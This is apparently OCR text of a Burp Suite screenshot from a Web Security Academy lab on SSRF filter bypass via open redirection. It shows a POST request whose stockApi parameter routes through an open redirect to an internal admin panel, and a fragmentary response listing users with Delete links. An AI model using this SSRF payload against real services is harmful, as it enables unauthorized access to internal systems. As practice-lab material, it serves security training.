 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host:
0abb00ca043140d980bc5366004000e4.web-security-acade
my.net
3 Cookie: session=LvvX7OFa5D3z4654Y2seisFsNgYnRtvs;
session=9zau62jwZOHETJbLpejTtvhcJmc9WEE3
4 Content-Length: 65
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: es-ES,es;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0abb00ca043140d980bc5366004000e4.web-securi
ty-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0abb00ca043140d980bc5366004000e4.web-securi
ty-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=
/product/nextProduct?path=http://192.168.0.12:8080/
admin
Response
Pretty Raw Hex Render Hackvertor \n
Render view
We
Aca
SSRF with
bypass via
open
redirection
vulnerability
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete